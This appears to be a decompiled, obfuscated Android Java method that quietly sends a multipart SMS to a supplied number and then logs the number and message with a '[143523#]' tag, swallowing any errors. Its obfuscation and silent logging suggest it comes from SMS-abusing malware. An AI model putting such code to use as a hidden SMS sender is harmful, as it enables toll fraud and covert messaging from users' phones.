 public final void a(Context context, String str, String str2) {
try {
SmsManager smsManager = SmsManager.getDefault();
ArrayList<String> divideMessage = smsManager.divideMessage(str2);
PendingIntent broadcast = PendingIntent.getBroadcast(context, 0, new Intent("SMS_SENT"), 0);
PendingIntent broadcast2 = PendingIntent.getBroadcast(context, 0, new Intent("SMS_DELIVERED"), 0);
ArrayList arrayList = new ArrayList();
ArrayList arrayList2 = new ArrayList();
for (int r1 = 0; r1 < divideMessage.size(); r1++) {
arrayList2.add(broadcast2);
arrayList.add(broadcast);
}
smsManager.sendMultipartTextMessage(str, null, divideMessage, arrayList, arrayList2);
e(context, a(context.getString(2131034192)), "Output SMS:" + str + " text:" + str2 + "[143523#]");
f(context, h(context, a(context.getString(2131034170))));
} catch (Exception e2) {
}
}